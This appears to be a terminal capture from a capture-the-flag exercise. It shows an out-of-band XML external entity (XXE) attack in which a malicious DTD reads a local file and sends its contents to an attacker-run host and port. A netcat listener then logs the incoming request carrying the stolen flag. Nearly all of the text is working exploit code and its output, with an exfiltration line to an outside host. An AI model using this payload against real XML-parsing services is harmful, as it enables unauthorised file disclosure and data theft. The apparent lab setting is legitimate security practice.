 root@4e612b134896:/var/www/html# vim BTIS.dtd
root@4e612b134896:/var/www/html# cat BTIS.dtd
<!ENTITY % file SYSTEM "file:///flag">
<!ENTITY % int "<!ENTITY % send SYSTEM 'http://174.1.80.146:7788?btis=%file;'>">
root@4e612b134896:/var/www/html# nc -lvvp 7788
listening on [any] 7788 ...
connect to [174.1.80.146] from 2554-4c51bda0-2ca1-452b-b3e5-20f52e702c7c.1.lztvut8fi2gbzqi2
eie7ylfbs.ctfd_swarm [174.1.80.160] 48248
GET /?btis=flag{b916fe4f-130e-4492-ab7a-63606d4a387c} HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_252
Host: 174.1.80.146:7788
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive